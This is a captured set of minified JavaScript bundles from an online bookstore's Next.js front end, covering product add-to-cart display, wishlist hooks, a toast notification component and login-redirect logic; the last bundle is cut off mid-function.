i=a(52676),n=a(93570),s=a(30599);t.Z=e=>{let{src:t}=e;return(0,i.jsx)("div",{className:"relative h-[72px] w-[48px] shrink-0","data-sentry-component":"ProductDetailAddToCartImage","data-sentry-source-file":"ProductDetailAddToCartImage.tsx",children:(0,i.jsx)(s.Z,{src:""===t?n.Bz:null!=t?t:"",fallbackSrc:n.Bz,fill:!0,sizes:"48px",className:"rounded-xs object-contain",priority:!0,alt:"Product image",quality:n.AK,transformationOptions:{width:256},"data-testid":"productDetailAtcImage","data-sentry-element":"Image","data-sentry-source-file":"ProductDetailAddToCartImage.tsx"},"".concat(t))})}},66902:function(e,t,a){var i=a(52676),n=a(8979),s=a(51298),r=a(2866),c=a(412);t.Z=e=>{var t;let{appliedVariant:a,appliedWarehouse:l,authorName:d,productTitle:o,productDetailInfo:u,isOos:m,isIdleAppliedVariant:x,isLoadingAppliedVariant:f,isErrorAppliedVariant:p,isIdleAppliedWarehouse:h,isLoadingAppliedWarehouse:v,isErrorAppliedWarehouse:w,isIdleProductDetailInfo:y,isLoadingProductDetailInfo:j,isErrorProductDetailInfo:b,VariantIcon:g}=e;return(0,i.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col","data-sentry-component":"ProductDetailAddToCartInfo","data-sentry-source-file":"ProductDetailAddToCartInfo.tsx",children:[!m&&(0,i.jsxs)("div",{className:"flex gap-2",children:[(x||f)&&!p&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==a?void 0:a.variant_name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcVariantLabel",children:[g&&(0,i.jsx)(g,{className:"h-3"}),null==a?void 0:a.variant_name]}),(h||v)&&!w&&(0,i.jsx)(c.Z,{className:"h-[18px] w-12 rounded-xs"}),(null==l?void 0:l.name)&&(0,i.jsxs)(r._,{variant:"neutral",size:"small",className:"flex h-[18px] items-center gap-1","data-testid":"productDetailAtcWarehouseLabel",children:[(0,i.jsx)(n.LZo,{className:"h-3"}),null==l?void 0:l.name]})]}),(0,i.jsxs)("div",{className:"mt-1 flex items-center",children:[(0,i.jsx)("div",{className:"grow-0 truncate text-s-medium text-neutral-500","data-testid":"productDetailAtcAuthor",children:d}),(0,i.jsx)("div",{className:"mx-2 h-1 w-1 shrink-0 rounded-infinity bg-neutral-700"}),(0,i.jsx)("div",{className:"truncate text-s-medium text-neutral-700","data-testid":"productDetailAtcTitle",children:o})]}),!m&&(0,i.jsxs)("div",{className:"mt-1 flex items-center gap-2",children:[(0,i.jsxs)("div",{className:"text-m-extrabold text-neutral-700","data-testid":"productDetailAtcPrice",children:[(y||j)&&(0,i.jsx)(c.Z,{className:"h-[28px] w-14 rounded-s"}),!y&&!j&&!b&&(0,s.T4)(null!==(t=null==u?void 0:u.final_price)&&void 0!==t?t:0)]}),!y&&!j&&!b&&!!(null==u?void 0:u.slice_price)&&!!(null==u?void 0:u.discount)&&(0,i.jsxs)("div",{className:"flex items-center gap-1",children:[(0,i.jsx)("div",{className:"text-2xs-medium text-neutral-200 line-through","data-testid":"productDetailAtcSlicePrice",children:(0,s.T4)((null==u?void 0:u.slice_price)||0)}),(0,i.jsxs)(r._,{variant:"red",size:"small",className:"h-[18px] text-2xs-medium","data-testid":"productDetailAtcDiscount",children:[null==u?void 0:u.discount,"%"]})]})]})]})}},85189:function(e,t,a){var i=a(52676),n=a(75271),s=a(51298),r=a(27418);let c=n.forwardRef((e,t)=>{let{isPinable:a=!0,isPinned:n,children:c}=e,{isDesktop:l}=(0,r.Z)();return(0,i.jsx)("div",{ref:t,style:{height:88},className:(0,s.cn)("relative mx-auto px-4",!a&&"px-0"),children:(0,i.jsx)("div",{className:(0,s.cn)(l&&a&&"m-container",a&&"bottom-0 left-0 right-0 z-10 mx-auto px-4",a&&(n?"static":"fixed mb-5"),!a&&"fixed bottom-0 left-0 right-0 z-10 mx-0"),"data-testid":"productDetailAtcContainer",children:(0,i.jsx)("div",{className:(0,s.cn)("mx-auto bg-white px-6 py-2 shadow-3",a?"rounded-m":"rounded-b-m"),children:(0,i.jsx)("div",{className:"flex items-center gap-4",children:c})})})})});c.displayName="ProductDetailAddToCartWrapper",t.Z=c},59877:function(e,t,a){a.d(t,{Z:function(){return y}});var i=a(52676),n=a(85910),s=a(64913),r=a(68774),c=a(69662),l=a(30017),d=a(27418),o=a(42965),u=a(54318),m=a(97143),x=a(57527),f=a(99031),p=a(25121),h=a(64509),v=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t="".concat(m.pv,"/").concat(e.product_meta_id),a=await (0,h.Z)(t,{method:"DELETE"});if(!a.ok)return Promise.reject(a);let i=await a.json();if(i.code!==f.iH)return Promise.reject(i);return Promise.resolve(i)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},w=e=>{let{onSuccess:t,onError:a}=e;return(0,r.useMutation)("".concat(x.xQ,"-").concat(m.pv),async e=>{try{let t=await (0,h.Z)(m.pv,{method:"PUT",body:JSON.stringify(e)});if(!t.ok)return Promise.reject(t);let a=await t.json();if(a.code!==f.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return Promise.reject(e)}},{onSuccess:t,onError:e=>{(0,p.Z)(e),null==a||a(e)}})},y=function(){let{deleteQuantity:e=0,isCart:t=!1,onSuccessPutWishlists:a,onSuccessDeleteWishlists:m}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},{t:x}=(0,n.$G)(),f=(0,r.useQueryClient)(),p=(0,s.useRouter)(),{isDesktop:h,isWebView:y}=(0,d.Z)(),j=()=>{y||null==p||p.push("/my-account/wishlist"),h||(0,l.Z)({type:c.Ap,data:{screen_route:c.ye}})},{mutate:b,isLoading:g}=w({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:t?x("wishlistMoved",{quantity:e}):x("wishlistAdded"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistAddedSuccess"}),null==a||a()}}),{mutate:_,isLoading:N}=v({onSuccess:()=>{f.invalidateQueries("wishlistsIds"),(0,u.OV)({message:x("wishlistRemoved"),action:(0,i.jsx)(o.AC,{altText:"Ok",onClick:j,children:x("checkWishlist")}),"data-testid":"wishlistRemovedSuccess"}),null==m||m()}});return{mutatePutWishlists:b,isLoadingPutWishlists:g,mutateDeleteWishlist:_,isLoadingDeleteWishlists:N}}},45659:function(e,t,a){var i=a(83905),n=a(68774),s=a(97143),r=a(57527),c=a(99031),l=a(64509),d=a(87295);t.Z=function(){let{onError:e,onSuccess:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return(0,n.useQuery)({queryKey:[r.JR],queryFn:async()=>{try{let e=await (0,l.Z)(s.Q6),t=await e.json();if(t.code!==c.iH)return Promise.reject(t);return Promise.resolve(t)}catch(e){return Promise.reject(e)}},onSuccess:t,onError:e,enabled:!d.Z&&(!!(0,i.getCookie)("access_token")||!!(0,i.getCookie)("refresh_token")),cacheTime:0})}},19011:function(e,t,a){var i=a(64913),n=a(78491);t.Z=()=>{let e=(0,i.useRouter)();return{navigateToProtectedRoute:async t=>{let{onAuthorized:a,onBeforeNavigate:i}=t;null==i||i();let{accessToken:s,isUnauthorized:r}=await (0,n.Z)();if(s&&!r){null==a||a();return}await (null==e?void 0:e.push({pathname:"/login",query:{redirectUrl:null==e?void 0:e.asPath}}))}}}},42965:function(e,t,a){a.d(t,{AC:function(){return i.AC}});var i=a(23043)},69662:function(e,t,a){a.d(t,{$G:function(){return o},Ap:function(){return n},B$:function(){return m},LQ:function(){return u},Lf:function(){return f},NT:function(){return l},ZB:function(){return x},aJ:function(){return c},re:function(){return s},sR:function(){return i},tz:function(){return r},yc:function(){return d},ye:function(){return p}});let i="action",n="navigate",s="ga_analytic",r="back_to_cart",c="back_to_cart_page",l="close_webview",d="back_to_home_page",o="download_qr_code",u="remove_wishlist",m="add_wishlist",x="/order-list-page",f="/product-detail-page",p="/wishlist-list-page"},25524:function(e,t,a){var i=a(59248),n=a(69662),s=a(30017),r=a(27418),c=a(81892),l=a(51497);t.Z=()=>{let e=(0,i.PN)(),{isWebView:t}=(0,r.Z)();return a=>{let{product:i,method:r,itemList:d}=a,o="add"===r?c.yJ:c.Yq,u=(0,l.Z)({event:o,product:i,itemList:d});t||(e({ecommerce:null}),e({event:o,ecommerce:{product_view:{items:[u]}}})),t&&(0,s.Z)({type:n.re,data:{event_name:o,param:{items:[u]}}})}}},8819:function(e,t,a){var i=a(68774),n=a(97143),s=a(57527),r=a(99031),c=a(64509);t.Z=e=>{let{payload:t,onSuccess:a,onError:l}=e;return(0,i.useMutation)("".concat(s.G2,"-").concat(n.zm,"-").concat(JSON.stringify(t)),async()=>{try{let e=await (0,c.Z)(n.zm,{method:"POST",body:JSON.stringify(t)});if(!e.ok)return Promise.reject(e);let a=await e.json();if(a.code!==r.iH)return Promise.reject(a);return a}catch(e){return Promise.reject(e)}},{onSuccess:a,onError:l})}},25121:function(e,t,a){var i=a(83905);t.Z=e=>{if((null==e?void 0:e.code)==="unauthorized"){(0,i.setCookie)("flash_snackbar","unauthorized"),window.location.href="/";return}}},30017:function(e,t){t.Z=function(e){try{var t,a;null===(a=window)||void 0===a||null===(t=a.gramediaWebview)||void 0===t||t.postMessage(JSON.stringify(e))}catch(e){console.error(e)}}},28857:function(e,t){t.Z=e=>window.open("https://api.whatsapp.com/send/?phone=628111450436&text=".concat(e,"&app_absent=0"))}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/3063-fec4170c4e136d58.js
body_size: 3756
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="a59dcd77-ad54-46a3-842a-55c8d42aef7a",e._sentryDebugIdIdentifier="sentry-dbid-a59dcd77-ad54-46a3-842a-55c8d42aef7a")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[3063],{93063:function(e,t,r){r.d(t,{aU:function(){return Z},dk:function(){return Q},fC:function(){return J},l_:function(){return G},zt:function(){return B}});var n=r(75271),o=r(30967),a=r(95061),i=r(95285),s=r(58958),u=r(53405),d=r(14163),l=r(57474),c=r(98832),p=r(74087),f=r(67845),w=r(3422),v=r(3803),m=r(34153),y=r(52676),E="ToastProvider",[x,T,h]=(0,s.B)("Toast"),[g,b]=(0,u.b)("Toast",[h]),[C,P]=g(E),R=e=>{let{__scopeToast:t,label:r="Notification",duration:o=5e3,swipeDirection:a="right",swipeThreshold:i=50,children:s}=e,[u,d]=n.useState(null),[l,c]=n.useState(0),p=n.useRef(!1),f=n.useRef(!1);return r.trim()||console.error(`Invalid prop \`label\` supplied to \`${E}\`. Expected non-empty \`string\`.`),(0,y.jsx)(x.Provider,{scope:t,children:(0,y.jsx)(C,{scope:t,label:r,duration:o,swipeDirection:a,swipeThreshold:i,toastCount:l,viewport:u,onViewportChange:d,onToastAdd:n.useCallback(()=>c(e=>e+1),[]),onToastRemove:n.useCallback(()=>c(e=>e-1),[]),isFocusedToastEscapeKeyDownRef:p,isClosePausedRef:f,children:s})})};R.displayName=E;var j="ToastViewport",D=["F8"],L="toast.viewportPause",N="toast.viewportResume",k=n.forwardRef((e,t)=>{let{__scopeToast:r,hotkey:o=D,label:a="Notifications ({hotkey})",...s}=e,u=P(j,r),l=T(r),c=n.useRef(null),f=n.useRef(null),w=n.useRef(null),v=n.useRef(null),m=(0,i.e)(t,v,u.onViewportChange),E=o.join("+").replace(/Key/g,"").replace(/Digit/g,""),h=u.toastCount>0;n.useEffect(()=>{let e=e=>{o.every(t=>e[t]||e.code===t)&&v.current?.focus()};return document.addEventListener("keydown",e),()=>document.removeEventListener("keydown",e)},[o]),n.useEffect(()=>{let e=c.current,t=v.current;if(h&&e&&t){let r=()=>{if(!u.isClosePausedRef.current){let e=new CustomEvent(L);t.dispatchEvent(e),u.isClosePausedRef.current=!0}},n=()=>{if(u.isClosePausedRef.current){let e=new CustomEvent(N);t.dispatchEvent(e),u.isClosePausedRef.current=!1}},o=t=>{e.contains(t.relatedTarget)||n()},a=()=>{e.contains(document.activeElement)||n()};return e.addEventListener("focusin",r),e.addEventListener("focusout",o),e.addEventListener("pointermove",r),e.addEventListener("pointerleave",a),window.addEventListener("blur",r),window.addEventListener("focus",n),()=>{e.removeEventListener("focusin",r),e.removeEventListener("focusout",o),e.removeEventListener("pointermove",r),e.removeEventListener("pointerleave",a),window.removeEventListener("blur",r),window.removeEventListener("focus",n)}}},[h,u.isClosePausedRef]);let g=n.useCallback(({tabbingDirection:e})=>{let t=l().map(t=>{let r=t.ref.current,n=[r,...function(e){let t=[],r=document.createTreeWalker(e,NodeFilter.SHOW_ELEMENT,{acceptNode:e=>{let t="INPUT"===e.tagName&&"hidden"===e.type;return e.disabled||e.hidden||t?NodeFilter.FILTER_SKIP:e.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;r.nextNode();)t.push(r.currentNode);return t}(r)];return"forwards"===e?n:n.reverse()});return("forwards"===e?t.reverse():t).flat()},[l]);return n.useEffect(()=>{let e=v.current;if(e){let t=t=>{let r=t.altKey||t.ctrlKey||t.metaKey;if("Tab"===t.key&&!r){let r=document.activeElement,n=t.shiftKey;if(t.target===e&&n){f.current?.focus();return}let o=g({tabbingDirection:n?"backwards":"forwards"}),a=o.findIndex(e=>e===r);Y(o.slice(a+1))?t.preventDefault():n?f.current?.focus():w.current?.focus()}};return e.addEventListener("keydown",t),()=>e.removeEventListener("keydown",t)}},[l,g]),(0,y.jsxs)(d.I0,{ref:c,role:"region","aria-label":a.replace("{hotkey}",E),tabIndex:-1,style:{pointerEvents:h?void 0:"none"},children:[h&&(0,y.jsx)(M,{ref:f,onFocusFromOutsideViewport:()=>{Y(g({tabbingDirection:"forwards"}))}}),(0,y.jsx)(x.Slot,{scope:r,children:(0,y.jsx)(p.WV.ol,{tabIndex:-1,...s,ref:m})}),h&&(0,y.jsx)(M,{ref:w,onFocusFromOutsideViewport:()=>{Y(g({tabbingDirection:"backwards"}))}})]})});k.displayName=j;var I="ToastFocusProxy",M=n.forwardRef((e,t)=>{let{__scopeToast:r,onFocusFromOutsideViewport:n,...o}=e,a=P(I,r);return(0,y.jsx)(m.T,{"aria-hidden":!0,tabIndex:0,...o,ref:t,style:{position:"fixed"},onFocus:e=>{let t=e.relatedTarget;a.viewport?.contains(t)||n()}})});M.displayName=I;var F="Toast",S=n.forwardRef((e,t)=>{let{forceMount:r,open:n,defaultOpen:o,onOpenChange:i,...s}=e,[u=!0,d]=(0,w.T)({prop:n,defaultProp:o,onChange:i});return(0,y.jsx)(c.z,{present:r||u,children:(0,y.jsx)(W,{open:u,...s,ref:t,onClose:()=>d(!1),onPause:(0,f.W)(e.onPause),onResume:(0,f.W)(e.onResume),onSwipeStart:(0,a.M)(e.onSwipeStart,e=>{e.currentTarget.setAttribute("data-swipe","start")}),onSwipeMove:(0,a.M)(e.onSwipeMove,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","move"),e.currentTarget.style.setProperty("--radix-toast-swipe-move-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-move-y",`${r}px`)}),onSwipeCancel:(0,a.M)(e.onSwipeCancel,e=>{e.currentTarget.setAttribute("data-swipe","cancel"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-end-y")}),onSwipeEnd:(0,a.M)(e.onSwipeEnd,e=>{let{x:t,y:r}=e.detail.delta;e.currentTarget.setAttribute("data-swipe","end"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-x"),e.currentTarget.style.removeProperty("--radix-toast-swipe-move-y"),e.currentTarget.style.setProperty("--radix-toast-swipe-end-x",`${t}px`),e.currentTarget.style.setProperty("--radix-toast-swipe-end-y",`${r}px`),d(!1)})})})});S.displayName=F;var[A,_]=g(F,{onClose(){}}),W=n.forwardRef((e,t)=>{let{__scopeToast:r,type:s="foreground",duration:u,open:l,onClose:c,onEscapeKeyDown:w,onPause:v,onResume:m,onSwipeStart:E,onSwipeMove:T,onSwipeCancel:h,onSwipeEnd:g,...b}=e,C=P(F,r),[R,j]=n.useState(null),D=(0,i.e)(t,e=>j(e)),k=n.useRef(null),I=n.useRef(null),M=u||C.duration,S=n.useRef(0),_=n.useRef(M),W=n.useRef(0),{onToastAdd:V,onToastRemove:$}=C,O=(0,f.W)(()=>{R?.contains(document.activeElement)&&C.viewport?.focus(),c()}),H=n.useCallback(e=>{e&&e!==1/0&&(window.clearTimeout(W.current),S.current=new Date().getTime(),W.current=window.setTimeout(O,e))},[O]);n.useEffect(()=>{let e=C.viewport;if(e){let t=()=>{H(_.current),m?.()},r=()=>{let e=new Date().getTime()-S.current;_.current=_.current-e,window.clearTimeout(W.current),v?.()};return e.addEventListener(L,r),e.addEventListener(N,t),()=>{e.removeEventListener(L,r),e.removeEventListener(N,t)}}},[C.viewport,M,v,m,H]),n.useEffect(()=>{l&&!C.isClosePausedRef.current&&H(M)},[l,M,C.isClosePausedRef,H]),n.useEffect(()=>(V(),()=>$()),[V,$]);let U=n.useMemo(()=>R?function e(t){let r=[];return Array.from(t.childNodes).forEach(t=>{if(t.nodeType===t.TEXT_NODE&&t.textContent&&r.push(t.textContent),t.nodeType===t.ELEMENT_NODE){let n=t.ariaHidden||t.hidden||"none"===t.style.display,o=""===t.dataset.radixToastAnnounceExclude;if(!n){if(o){let e=t.dataset.radixToastAnnounceAlt;e&&r.push(e)}else r.push(...e(t))}}}),r}(R):null,[R]);return C.viewport?(0,y.jsxs)(y.Fragment,{children:[U&&(0,y.jsx)(K,{__scopeToast:r,role:"status","aria-live":"foreground"===s?"assertive":"polite","aria-atomic":!0,children:U}),(0,y.jsx)(A,{scope:r,onClose:O,children:o.createPortal((0,y.jsx)(x.ItemSlot,{scope:r,children:(0,y.jsx)(d.fC,{asChild:!0,onEscapeKeyDown:(0,a.M)(w,()=>{C.isFocusedToastEscapeKeyDownRef.current||O(),C.isFocusedToastEscapeKeyDownRef.current=!1}),children:(0,y.jsx)(p.WV.li,{role:"status","aria-live":"off","aria-atomic":!0,tabIndex:0,"data-state":l?"open":"closed","data-swipe-direction":C.swipeDirection,...b,ref:D,style:{userSelect:"none",touchAction:"none",...e.style},onKeyDown:(0,a.M)(e.onKeyDown,e=>{"Escape"!==e.key||(w?.(e.nativeEvent),e.nativeEvent.defaultPrevented||(C.isFocusedToastEscapeKeyDownRef.current=!0,O()))}),onPointerDown:(0,a.M)(e.onPointerDown,e=>{0===e.button&&(k.current={x:e.clientX,y:e.clientY})}),onPointerMove:(0,a.M)(e.onPointerMove,e=>{if(!k.current)return;let t=e.clientX-k.current.x,r=e.clientY-k.current.y,n=!!I.current,o=["left","right"].includes(C.swipeDirection),a=["left","up"].includes(C.swipeDirection)?Math.min:Math.max,i=o?a(0,t):0,s=o?0:a(0,r),u="touch"===e.pointerType?10:2,d={x:i,y:s},l={originalEvent:e,delta:d};n?(I.current=d,q("toast.swipeMove",T,l,{discrete:!1})):z(d,C.swipeDirection,u)?(I.current=d,q("toast.swipeStart",E,l,{discrete:!1}),e.target.setPointerCapture(e.pointerId)):(Math.abs(t)>u||Math.abs(r)>u)&&(k.current=null)}),onPointerUp:(0,a.M)(e.onPointerUp,e=>{let t=I.current,r=e.target;if(r.hasPointerCapture(e.pointerId)&&r.releasePointerCapture(e.pointerId),I.current=null,k.current=null,t){let r=e.currentTarget,n={originalEvent:e,delta:t};z(t,C.swipeDirection,C.swipeThreshold)?q("toast.swipeEnd",g,n,{discrete:!0}):q("toast.swipeCancel",h,n,{discrete:!0}),r.addEventListener("click",e=>e.preventDefault(),{once:!0})}})})})}),C.viewport)})]}):null}),K=e=>{let{__scopeToast:t,children:r,...o}=e,a=P(F,t),[i,s]=n.useState(!1),[u,d]=n.useState(!1);return function(e=()=>{}){let t=(0,f.W)(e);(0,v.b)(()=>{let e=0,r=0;return e=window.requestAnimationFrame(()=>r=window.requestAnimationFrame(t)),()=>{window.cancelAnimationFrame(e),window.cancelAnimationFrame(r)}},[t])}(()=>s(!0)),n.useEffect(()=>{let e=window.setTimeout(()=>d(!0),1e3);return()=>window.clearTimeout(e)},[]),u?null:(0,y.jsx)(l.h,{asChild:!0,children:(0,y.jsx)(m.T,{...o,children:i&&(0,y.jsxs)(y.Fragment,{children:[a.label," ",r]})})})};n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(p.WV.div,{...n,ref:t})}).displayName="ToastTitle";var V=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e;return(0,y.jsx)(p.WV.div,{...n,ref:t})});V.displayName="ToastDescription";var $="ToastAction",O=n.forwardRef((e,t)=>{let{altText:r,...n}=e;return r.trim()?(0,y.jsx)(X,{altText:r,asChild:!0,children:(0,y.jsx)(U,{...n,ref:t})}):(console.error(`Invalid prop \`altText\` supplied to \`${$}\`. Expected non-empty \`string\`.`),null)});O.displayName=$;var H="ToastClose",U=n.forwardRef((e,t)=>{let{__scopeToast:r,...n}=e,o=_(H,r);return(0,y.jsx)(X,{asChild:!0,children:(0,y.jsx)(p.WV.button,{type:"button",...n,ref:t,onClick:(0,a.M)(e.onClick,o.onClose)})})});U.displayName=H;var X=n.forwardRef((e,t)=>{let{__scopeToast:r,altText:n,...o}=e;return(0,y.jsx)(p.WV.div,{"data-radix-toast-announce-exclude":"","data-radix-toast-announce-alt":n||void 0,...o,ref:t})});function q(e,t,r,{discrete:n}){let o=r.originalEvent.currentTarget,a=new CustomEvent(e,{bubbles:!0,cancelable:!0,detail:r});t&&o.addEventListener(e,t,{once:!0}),n?(0,p.jH)(o,a):o.dispatchEvent(a)}var z=(e,t,r=0)=>{let n=Math.abs(e.x),o=Math.abs(e.y),a=n>o;return"left"===t||"right"===t?a&&n>r:!a&&o>r};function Y(e){let t=document.activeElement;return e.some(e=>e===t||(e.focus(),document.activeElement!==t))}var B=R,G=k,J=S,Q=V,Z=O},34153:function(e,t,r){r.d(t,{T:function(){return i}});var n=r(75271),o=r(74087),a=r(52676),i=n.forwardRef((e,t)=>(0,a.jsx)(o.WV.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));i.displayName="VisuallyHidden"}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5834.fef37138a44cc89d.js
body_size: 4289
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9a37cd36-6b3f-4260-9e9a-5012fc946921",e._sentryDebugIdIdentifier="sentry-dbid-9a37cd36-6b3f-4260-9e9a-5012fc946921")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5834],{5456:function(e,t,n){var a=n(52676),r=n(2808),i=n(51298);let s=(0,r.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:n="horizontal",...r}=e;return(0,a.jsx)("div",{role:"separator",className:(0,i.cn)(s({variant:n}),t),...r,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},23043:function(e,t,n){n.d(t,{A9:function(){return c},AC:function(){return u},Gp:function(){return l},U1:function(){return d},wT:function(){return o}});var a=n(52676),r=n(93063),i=n(75271),s=n(51298);let o=r.zt,l=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.l_,{ref:t,className:(0,s.cn)("snackbar-viewport fixed bottom-12 z-[60] mx-auto flex max-h-screen w-full max-w-[500px] flex-col-reverse items-center [.dweb_&]:bottom-auto [.dweb_&]:top-[88px] [.dweb_&]:max-w-[100%] [.dweb_&]:flex-col",n),...i})});l.displayName=r.l_.displayName;let c=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.fC,{ref:t,className:(0,s.cn)("snackbar group pointer-events-auto mx-auto flex items-center justify-between space-x-2 overflow-hidden rounded-s bg-neutral-600 px-4 py-3 shadow-3 transition-all [.dweb_&]:w-[480px] [.mweb_&]:w-[calc(100dvw_-_32px)] [.mweb_&]:max-w-[468px]","\n          data-[state=open]:animate-in\n          data-[state=closed]:animate-out\n          data-[swipe=end]:animate-out\n          data-[state=closed]:fade-out-50\n          data-[state=closed]:slide-out-to-bottom-[300%]\n          data-[state=open]:slide-in-from-bottom-[300%]\n          data-[state=closed]:[animation-duration:_.3s]\n          data-[state=open]:[animation-duration:_.3s]\n          data-[state=closed]:[.dweb_&]:slide-out-to-top-[300%]\n          data-[state=open]:[.dweb_&]:slide-in-from-top-[300%]\n        ",n),...i})});c.displayName=r.fC.displayName;let u=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.aU,{ref:t,"data-testid":"snackbarAction",className:(0,s.cn)("shrink-0 bg-transparent text-s-extrabold text-brand-200",n),...i})});u.displayName=r.aU.displayName;let d=i.forwardRef((e,t)=>{let{className:n,...i}=e;return(0,a.jsx)(r.dk,{ref:t,className:(0,s.cn)("text-s-medium text-neutral-50",n),...i})});d.displayName=r.dk.displayName},13727:function(e,t,n){var a=n(52676),r=n(16731),i=n(85910),s=n(35547),o=n.n(s),l=n(64913),c=n(89188),u=n(26221);let d=o()(()=>Promise.all([n.e(3139),n.e(2057),n.e(8762)]).then(n.bind(n,28762)),{loadableGenerated:{webpack:()=>[28762]}});t.Z=e=>{let{isGuest:t,shareUrl:n,isIdleWishlistsIds:s,isLoadingWishlistsIds:o,isWishlist:f,productDetailMeta:m,toggleWishlist:p}=e,{t:v}=(0,i.$G)(),{asPath:b}=(0,l.useRouter)();return(0,a.jsxs)("div",{className:"mt-4 flex gap-x-2","data-sentry-component":"ProductDetailWishlistDweb","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:[(0,a.jsx)(c.Z,{variant:"tertiary","data-testid":"productDetailWishlist",onClick:p,"data-sentry-element":"Button","data-sentry-source-file":"ProductDetailWishlistDweb.tsx",children:(0,a.jsxs)("div",{className:"flex items-center gap-2",children:[t&&(0,a.jsx)("div",{children:(0,a.jsx)(r.V2H,{})}),!t&&(s||o)&&(0,a.jsx)("div",{className:"h-5 w-5"}),!t&&!s&&!o&&(0,a.jsx)("div",{children:f?(0,a.jsx)(r.Aq_,{className:"text-red-500"}):(0,a.jsx)(r.V2H,{})}),(0,a.jsx)("div",{className:"text-s-extrabold text-neutral-700",children:v("favourite")})]})}),(0,a.jsx)(u.Z,{variant:"vertical",className:"my-2","data-sentry-element":"Divider","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"}),(0,a.jsx)(d,{url:null!=n?n:"".concat("https://www.gramedia.com").concat(b),iconVariant:"tertiary",buttonVariant:"buttonText",iconClassName:"text-neutral-500","data-testid":"productDetailShare",gtmData:{contentType:"Product",itemName:(null==m?void 0:m.title)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"ProductDetailWishlistDweb.tsx"})]})}},15621:function(e,t,n){n.r(t);var a=n(52676),r=n(83905),i=n(75271),s=n(98160),o=n(19011),l=n(25524),c=n(59877),u=n(45659),d=n(13727),f=n(26304),m=n(38692);t.default=e=>{var t,n,p;let{shareUrl:v}=e,{navigateToProtectedRoute:b}=(0,o.Z)(),[h,w]=(0,i.useState)(!1),{productDetailMeta:y}=(0,f.oR)((0,s.N)(e=>({productDetailMeta:e.productDetailMeta}))),{data:x,isLoading:_,isIdle:k}=(0,u.Z)(),{mutatePutWishlists:g,isLoadingPutWishlists:N,mutateDeleteWishlist:A,isLoadingDeleteWishlists:D}=(0,c.Z)(),C=(0,m.Z)(),j=(0,l.Z)(),R=null!==(p=null==y?void 0:y.product_meta_id)&&void 0!==p?p:0,S=null==x?void 0:null===(n=x.data)||void 0===n?void 0:null===(t=n.includes)||void 0===t?void 0:t.call(n,R),Z=async()=>{_||D||N||await b({onAuthorized:()=>{j({method:S?"remove":"add",product:C()}),S?A({product_meta_id:R}):g({product_meta_ids:[R]})}})};return(0,i.useEffect)(()=>{w(!(0,r.getCookie)("access_token")&&!(0,r.getCookie)("refresh_token"))},[]),(0,a.jsx)(d.Z,{isGuest:h,shareUrl:v,isIdleWishlistsIds:k,isLoadingWishlistsIds:_,isWishlist:S,productDetailMeta:y,toggleWishlist:Z,"data-sentry-element":"ProductDetailWishlistDweb","data-sentry-component":"ProductDetailWishlistDwebContainer","data-sentry-source-file":"ProductDetailWishlistDwebContainer.tsx"})}},59877:function(e,t,n){n.d(t,{Z:function(){return y}});var a=n(52676),r=n(85910),i=n(64913),s=n(68774),o=n(69662),l=n(30017),c=n(27418),u=n(42965),d=n(54318),f=n(97143),m=n(57527),p=n(99031),v=n(25121),b=n(64509),h=e=>{let{onSuccess:t,onError:n}=e;return(0,s.useMutation)("".concat(m.xQ,"-").concat(f.pv),async e=>{try{let t="".concat(f.pv,"/").concat(e.product_meta_id),n=await (0,b.Z)(t,{method:"DELETE"});if(!n.ok)return Promise.reject(n);let a=await n.json();if(a.code!==p.iH)return Promise.reject(a);return Promise.resolve(a)}catch(e){return 